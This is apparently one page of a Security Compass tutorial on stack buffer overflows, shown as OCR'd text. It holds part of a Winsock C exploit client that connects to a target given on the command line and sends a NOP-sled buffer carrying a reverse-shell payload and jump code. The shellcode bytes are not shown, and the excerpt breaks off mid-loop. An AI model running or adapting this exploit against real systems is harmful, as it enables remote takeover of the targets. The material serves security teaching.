Stack Overflows
103 SOCKET clientSocket; 104 clientSocket = socket(AF_INET, SOCK_STREAM, 0); 105 106 if(clientSocket == INVALID_SOCKET) 107 { 108 printf("Socket error!\r\n"); 109 closesocket(clientSocket); 110 WSACleanup(); 111 return CS_ERROR; 112 } 113 114 // Name resolution and assigning to IP 115 116 struct hostent *srv_ptr; 117 srv_ptr = gethostbyname( argv[1]); 118 119 if( srv_ptr == NULL ) 120 { 121 printf("Can't resolve name, %s.\n", argv[1]); 122 WSACleanup(); 123 return CS_ERROR; 124 } 125 126 127 struct sockaddr_in serverSocket; 128 129 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list); 130 serverPort = htons(u_short(atoi(argv[2]))); 131 132 serverSocket.sin_family = AF_INET; 133 serverSocket.sin_addr.s_addr = inet_addr(serverIP); 134 serverSocket.sin_port = serverPort; 135 136 137 if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket))) 138{ 139 printf("\nConnection error.\n"); 140 return CS_ERROR; 141} 142 143 memset( MessageToBeSent, NOP, BUFSIZE); 144 145 memcpy( MessageToBeSent + 1200, reverseshell, sizeof(reverseshell)-1); 146 memcpy( MessageToBeSent + 2000, jmpcode, sizeof(jmpcode)-1); 147// Sending 148 149 send(clientSocket, MessageToBeSent, strlen(MessageToBeSent), 0); 150 printf("\nMessage Sent\n"); 151 char rstring[1024]=""; 152 153 int bytesRecv = SOCKET_ERROR; 154 while( bytesRecv == SOCKET_ERROR ) 155{ 156 bytesRecv = recv( clientSocket, rstring, sizeof(rstring), 0 ); 157 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET ) 158 { 159 printf( "\nConnection Closed.\n"); 160 break; 161 }
Part IV Page 25 of 28
www.securitycompass.com Security Compass, Inc